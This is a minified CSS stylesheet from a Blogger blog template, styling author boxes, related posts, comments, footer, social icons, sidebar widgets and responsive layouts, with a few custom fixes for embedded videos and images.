0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#0099e5;color:#fff}#related-posts{margin-bottom:10px}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3{margin-top:0}.related li .yard-label{position:absolute;top:10px;left:10px;z-index:2}.related li .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.related-thumb{width:100%;height:150px;overflow:hidden;position:relative}.related li .related-img{width:100%;height:150px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:700;color:#2e2e2e;display:block}.related-title a:hover{color:#0099e5;text-decoration:underline}.related li .related-thumb:before{content:"\f0c5";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.related li .related-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#0099e5;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#0099e5}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:700;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:33%;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:700;background-color:#3d3d3d;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#0099e5;color:#fff}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.bot-bar-menu{background-color:#222;padding:5px 0;overflow:hidden;border-bottom:3px solid #0099e5}.bot-menu-wrap{margin:0 auto}.bot-menu{float:left}.bot-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.bot-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.bot-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:uppercase;font-family:Ruda}.bot-menu ul li a:hover{color:#0099e5}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}#lowerbar-wrapper:nth-child(1) .lowerbar .widget .widget-title{border-bottom:2px solid #ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar .widget .widget-title{border-bottom:2px solid #81d742}#lowerbar-wrapper:nth-child(3) .lowerbar .widget .widget-title{border-bottom:2px solid #a692c5}.lowerbar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}#lowerbar-wrapper:nth-child(1) .lowerbar h2{background:#ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar h2{background:#81d742}#lowerbar-wrapper:nth-child(3) .lowerbar h2{background:#a692c5}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#3a3a3a;color:#fff;font-weight:400;padding:8px 0px;font-family:Ruda;text-transform:uppercase;letter-spacing:0.8px;font-size:12px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#0099e5}.ty_footer_copyright{text-align:center;display:block;line-height:30px;font-size: 0.001px;}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;font-size:14px;color:#fff;padding:10px 5px}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#0099e5;opacity:1}.back-to-top{display:none;position:fixed;right:10px;bottom:0;text-decoration:none;color:#fff;background:#0099e5;font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.back-to-top:hover{background-color:#3d3d3d;text-decoration:none;color:#ffffff}.floating-ai-body .ContactForm .title{display:none}.floating-ai{position:fixed;width:280px;right:50px;bottom:0;z-index:99}.floating-ai-head a{font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;background:#0099e5;color:#fff;font-weight:400;display:inline-block;transition:all .3s linear}.floating-ai-head a:hover{background:#3d3d3d;color:#fff}.floating-ai-body{background:#fff;padding:20px 10px;display:none;box-shadow:0 2px 5px 0 rgba(0, 0, 0, .26)}.floating-ai-head{text-align:right}.floating-ai-body .ContactForm{margin:0;display:block !important}.floating-ai-body #ContactForm1_contact-form-name,.floating-ai-body #ContactForm1_contact-form-email{background:#fff;border:0;padding:10px 0;color:#999;font-weight:normal;width:100%;max-width:initial;border-bottom:1px solid #ccc;transition:.2s ease all;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-email-message{background:#fff;border:none;color:#8f8f8f;padding:10px 0;width:100%;max-width:initial;border-bottom:1px solid #ccc;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-name:focus,.floating-ai-body #ContactForm1_contact-form-email:focus,.floating-ai-body #ContactForm1_contact-form-email-message:focus,.floating-ai-body #ContactForm1_contact-form-name:hover,.floating-ai-body #ContactForm1_contact-form-email:hover,.floating-ai-body #ContactForm1_contact-form-email-message:hover{background:#fff;box-shadow:none;border-bottom-color:#ff3c3c;transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit{position:relative;color:#fff;font-weight:400;font-size:12px;cursor:pointer;background:#57ad68;border:none;float:left;box-shadow:0 0 0 0 rgba(0, 0, 0, 0.19);transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit:hover{background:#468a53}.floating-ai-body #ContactForm1_contact-form-submit:active{box-shadow:0 4px 15px 0 rgba(0, 0, 0, 0.19)}.floating-ai-body .contact-form-widget form{display:table;margin:0 auto}.floating-ai-body .contact-form-widget{max-width:initial}.floating-ai-body{-moz-box-sizing:initial;-webkit-box-sizing:initial;box-sizing:initial}.social-counter{margin:0;padding:0;overflow:hidden}.social-counter .widget{margin-bottom:20px;overflow:hidden}.social-counter .widget-content{padding:10px 0;overflow:hidden}.social-counter ul{margin:0;padding:0}.social-counter ul li{width:100%;float:left;text-align:center;margin:0;padding:0 0 8px 0;position:relative;box-sizing:border-box}.social-counter ul li:nth-child(6){padding:0}.social-counter ul li a{margin:0;padding:0 10px 0 0;border:1px solid #f2f2f2;overflow:hidden;display:block}.item-icon{position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;float:left;width:50px;height:50px;line-height:50px;font-size:20px}.hide-count{display:none}.item-count{display:block;color:#202020;font-weight:700;font-size:14px;line-height:50px;float:right;margin-left:10px}.item-text{float:right;display:inline-block;color:#333;font-size:12px;font-weight:400;line-height:50px}.item-social.facebook .item-icon{background-color:#5271b3}.item-social.twitter .item-icon{background-color:#49aff8}.item-social.gplus .item-icon{background-color:#cb2027}.item-social.rss .item-icon{background-color:#FFC200}.item-social.youtube .item-icon{background-color:#eb1a21}.item-social.dribbble .item-icon{background-color:#ea4c89}.item-social.instagram .item-icon{background-color:#4E729A}.item-social.pinterest .item-icon{background-color:#cb2027}.item-social.facebook .item-icon:before{content:"\f09a"}.item-social.twitter .item-icon:before{content:"\f099"}.item-social.gplus .item-icon:before{content:"\f0d5"}.item-social.rss .item-icon:before{content:"\f09e"}.item-social.youtube .item-icon:before{content:"\f16a"}.item-social.instagram .item-icon:before{content:"\f16d"}.item-social.dribbble .item-icon:before{content:"\f17d"}.item-social.pinterest .item-icon:before{content:"\f0d2"}.social-counter ul li:hover .item-icon{background:#3d3d3d}.social-counter ul li:hover .item-text{color:#FFD439}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#ads-blog{margin:0 auto}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none;width:100%}#adwidegt1 .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail{padding:4px;background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#373e59;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0099e5}.FollowByEmail .email-letter-text{padding:10px;text-align:center;box-sizing:border-box}.FollowByEmail .email-letter-text .subhead{color:#0099e5;display:inline-block;font-size:25px;font-weight:700;letter-spacing:1px;text-transform:uppercase;word-spacing:2px;margin-bottom:10px}.FollowByEmail .email-letter-text .subtext{color:#000113;font-size:17px;line-height:25px}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:30px;border:0px solid white;padding:13px 15px;background:#f5f5f5;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:0px solid #FFF}.FollowByEmail .widget-content{background-color:#fff;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#3d3d3d;font-weight:700;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#0099e5}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#151515;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#2e2e2e;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:700;font-family:Ruda}.tyard-komet a:hover{color:#0099e5}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#0099e5;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#0099e5}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#0099e5;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#2e2e2e;font-weight:700;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#0099e5}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.tyard-wrapper{margin:10px auto}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.tybox-more{display:none}.headerleft .description{text-align:center}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav,#nav2{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left;padding-right:0}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}.tyard .ty-feat .ty-rest .recent-summary{display:none}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:0}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu,.bot-menu{float:none;width:100%;clear:both;margin-top:0;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}.ops-404{width:80% !important}.title-404{font-size:160px !important}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.tyard .ty-first .tyard-thumb,.tyard .ty-img,.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.tyard .ty-feat .ty-rest-wrap{width:50%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.tyard .ty-feat .ty-last{margin-top:10px}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 767px){.floating-ai,.top-header-date{display:none !important}.tysum .ty-feat .tybox-rest{float:none;width:100%;padding:0}.tybox .ty-feat .tybox-rest{float:none;width:100%;padding:0;clear:both;overflow:hidden}}@media only screen and (max-width: 620px){#header-wrappers{padding:10px 0}.tyard .ty-first .ty-con-yard .recent-summary{display:none}.tybox .tybox-first,.tylist .tylist-first,.tyleft-wrapper,.tyright-wrapper{width:100%;padding-right:0;float:none;margin-bottom:10px;clear:both}.tyright-wrapper{padding-left:0}.tygrid .ty-feat .tygrid-rest{width:50%}.tygrid .ty-feat .tygrid-rest:nth-child(2n){padding-right:0}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:1.4%}.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.top-bar-social #social a{display:block;width:20px;height:20px;line-height:20px;font-size:12px}.tm-menu .hub-home,.ticker .title,.ticker .tk-thumb{display:none}.ty-slide .ty-slide-con-tab .recent-summary{display:none}.tyard .ty-feat .ty-rest-wrap{width:100%;padding:0;margin-bottom:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:0}.tybox .ty-feat .tybox-rest:nth-child(4),.tybox .ty-feat .tybox-rest:nth-child(5){width:100%;float:none;padding:0;margin-bottom:10px}.tygrid .ty-feat .tygrid-rest,.tygrid .ty-feat .tygrid-rest:nth-child(3n){width:100%;padding-right:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:100%;float:none;clear:both}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.tyheading-head .tymore{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0 0 5px}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout #loader{display:none}body#layout .ty-slide-show{opacity:1}body#layout .theme-opt{display:block !important}body#layout .theme-opt .option{background:#333;border-color:#222}body#layout .theme-opt .option.section h4{color:#fff !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu,body#layout .menu-wrap{height:auto}body#layout #menu{display:block;visibility:visible;height:auto;float:none}body#layout .hub-home,body#layout .menu-right{display:none}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout .tyright-wrapper{width:50%;float:right}body#layout .tyleft-wrapper{width:50%;float:left}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#0099e5 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .bot-menu,body#layout .bottom-bar-social{float:left;width:44.735%}body#layout .editlink{background:#0099e5;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #08f;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}body#layout .menu-tab{display:none}
/* MKCT Youtube Video Fix inc. js */
iframe {
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
/* MKCT Mobile sidebar Fix */
.mobile-desktop-link {
display: none !important;
}
/* MKCT image center Fix */
IMG.mkct {
margin-left: auto;
margin-right: auto;
margin-top: 10px;
padding: 5px;
background: #f0f0f0;
}
img.mkct:hover {
-webkit-box-shadow: 0px 0px 20px -3px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0px 0px 20px -3px rgba(0, 0, 0, 0.75);
box-shadow: 0px 0px 20px -3px rgba(0, 0, 0, 0.75);
border-bottom: 4px solid #0070ba;
}
div#tweaks {
margin: 0 auto;
padding: 0 90px 20px;
width: 100%;
}
